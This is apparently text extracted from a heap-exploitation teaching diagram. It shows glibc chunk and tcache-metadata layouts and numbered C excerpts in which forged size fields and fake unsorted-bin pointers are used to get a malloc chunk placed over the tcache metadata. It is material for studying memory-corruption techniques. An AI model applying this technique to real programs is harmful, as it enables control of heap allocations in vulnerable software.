 chunk(tcache)
metadata
prev_size
0x291
tcache
fd
....
uint16_t counts[64]
counts[60~63]
0x0000000000010001
entries[0]
entries[1]
....
tcache_entry *entries[64]
entries[60]
fake_size_lsb
entries[61]
fake_size_msb
chunk(fake_size_lsb)
prev_size
0x3e1
fake_size_lsb
fd
....
chunk(fake_size_msb)
prev_size
0x3f1
fake_size_msb
fd
....
....
chunk(unsorted_start)
prev_size
0x91
unsorted_start
fd
....
prev_size
0x21
fd
....
chunk(unsorted_middle)
prev_size
0x91
unsorted_middle
fd
....
chunk(_)
prev_size
0x21
fd
....
chunk(unsorted_end)
prev_size
0x91
unsorted_end
fd
....
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);